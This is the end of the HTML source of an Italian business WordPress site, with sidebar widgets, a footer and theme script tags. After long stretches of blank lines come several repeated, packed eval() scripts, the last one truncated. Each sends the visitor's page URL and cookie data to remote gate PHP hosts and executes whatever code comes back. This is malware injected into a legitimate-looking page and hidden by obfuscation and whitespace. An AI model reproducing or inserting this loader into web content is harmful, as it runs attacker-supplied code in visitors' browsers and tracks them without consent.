</li>
	<li class="cat-item cat-item-3"><a href="https://www.emmed.it/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.emmed.it/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emmed.it/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.emmed.it/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emmed.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widget-title font-alt">Meta</h5>
		<ul>
						<li><a href="https://www.emmed.it/wp-login.php">Accedi</a></li>
			<li><a href="https://www.emmed.it/feed/">Feed dei contenuti</a></li>
			<li><a href="https://www.emmed.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.emmed.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div><div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.emmed.it/category/branding-2/">Branding</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.emmed.it/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.emmed.it/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emmed.it/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.emmed.it/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emmed.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h5 class="widget-title font-alt">Tags</h5><div class="tagcloud"><a href="https://www.emmed.it/tag/brading/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 8pt;" aria-label="brading (3 elementi)">brading</a>
<a href="https://www.emmed.it/tag/branding-3/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 22pt;" aria-label="branding (18 elementi)">branding</a>
<a href="https://www.emmed.it/tag/clean/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 8pt;" aria-label="clean (3 elementi)">clean</a>
<a href="https://www.emmed.it/tag/design-2/" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 15.205882352941pt;" aria-label="design (8 elementi)">design</a>
<a href="https://www.emmed.it/tag/digital/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 15.205882352941pt;" aria-label="digital (8 elementi)">digital</a>
<a href="https://www.emmed.it/tag/love/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 22pt;" aria-label="Love (18 elementi)">Love</a>
<a href="https://www.emmed.it/tag/portfolio/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 14.176470588235pt;" aria-label="portfolio (7 elementi)">portfolio</a>
<a href="https://www.emmed.it/tag/theme/" class="tag-cloud-link tag-link-111 tag-link-position-8" style="font-size: 8pt;" aria-label="theme (3 elementi)">theme</a>
<a href="https://www.emmed.it/tag/ui-ux/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 22pt;" aria-label="ui &amp; ux (18 elementi)">ui &amp; ux</a></div>
</div><div id="latest-posts-3" class="widget widget_latest_posts_entries">			<h5 class="widget-title font-alt">Latest Posts</h5>									<ul class="clearlist widget-posts">
									<li class="clearfix">
						<a href="https://www.emmed.it/2018/03/17/hello-world/"> </a>
						<div class="widget-posts-descr">
							<a href="https://www.emmed.it/2018/03/17/hello-world/" title="Hello world!">Hello world!</a>
							Posted by maga84							17 Mar						</div>
					</li>
													<li class="clearfix">
						<a href="https://www.emmed.it/2014/12/10/new-web-design-trends/"> </a>
						<div class="widget-posts-descr">
							<a href="https://www.emmed.it/2014/12/10/new-web-design-trends/" title="New Web Design Trends">New Web Design Trends</a>
							Posted by maga84							10 Dic						</div>
					</li>
													<li class="clearfix">
						<a href="https://www.emmed.it/2014/12/09/minimalistic-design-forever/"> </a>
						<div class="widget-posts-descr">
							<a href="https://www.emmed.it/2014/12/09/minimalistic-design-forever/" title="Minimalistic Design Forever">Minimalistic Design Forever</a>
							Posted by maga84							09 Dic						</div>
					</li>
											</ul>
			</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widget-title font-alt">Comments</h5><ul id="recentcomments-3"></ul></div><div id="text-block-5" class="widget widget_newsletter_entries"><h5 class="widget-title font-alt">Text Widget</h5>
        <div class="mb-20">Stay informed with our newsletter. Please trust us, we will never send you spam.</div>
        <div class="mb-20">[wysija_form id="Consectetur adipiscing elit. Quisque magna ante eleifend eleifend. Purus ut dignissim consectetur, nulla erat ultrices purus, ut consequat sem elit non sem. Quisque magna ante eleifend eleifend."]</div>

        </div><div id="archives-3" class="widget widget_archive"><h5 class="widget-title font-alt">Archivi</h5>
			<ul>
					<li><a href='https://www.emmed.it/2018/03/'>Marzo 2018</a></li>
	<li><a href='https://www.emmed.it/2014/12/'>Dicembre 2014</a></li>
	<li><a href='https://www.emmed.it/2014/11/'>Novembre 2014</a></li>
	<li><a href='https://www.emmed.it/2014/10/'>Ottobre 2014</a></li>
			</ul>

			</div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://www.emmed.it/" title="EMMED | New Technologies Developer"> 
		<img src="https://www.emmed.it/wp-content/themes/rhythm/images/logo-footer.png" alt="EMMED | New Technologies Developer" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
									</div>
				<div class="footer-made">
									</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<!-- End Page Wrap -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.emmed.it/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.emmed.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https:\/\/www.emmed.it\/wp-content\/themes\/rhythm"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|fun|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|guru||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|lat|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|lat|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 